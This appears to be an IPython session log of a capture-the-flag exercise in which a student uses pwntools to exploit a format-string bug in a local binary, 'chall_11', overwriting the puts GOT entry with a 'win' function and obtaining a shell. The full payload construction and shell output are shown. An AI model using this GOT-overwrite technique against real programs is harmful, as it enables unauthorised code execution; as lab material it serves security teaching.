 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: elf = ELF("./chall_11")
[*] '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_11/chall_11'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
In [3]: payload = fmtstr_payload(7, {elf.got.puts: elf.sym.win}, write_size='byte')
In [4]: p = process("./chall_11")
[x] Starting local process './chall_11'
[+] Starting local process './chall_11': pid 2421
In [5]: p.sendline(payload)
In [6]: p.interactive()
[*] Switching to interactive mode
Write what wear pants please
       @             �
Uaaa��
ls -la
total 44
drwxrwxrwx 1 harri harri   512 Apr 14  2024  .
drwxrwxrwx 1 harri harri   512 Apr 13 11:07  ..
-rwxrwxrwx 1 harri harri 27288 Apr 14  2024 'Screenshot 2024-04-14 220139.png'
-rwxrwxrwx 1 harri harri 15748 Apr 13 10:48  chall_11
-rwxrwxrwx 1 harri harri   496 Apr 13 23:06  exploit.py
exit
[*] Got EOF while reading in interactive
exit
[*] Process './chall_11' stopped with exit code 0 (pid 2421)
[*] Got EOF while sending in interactive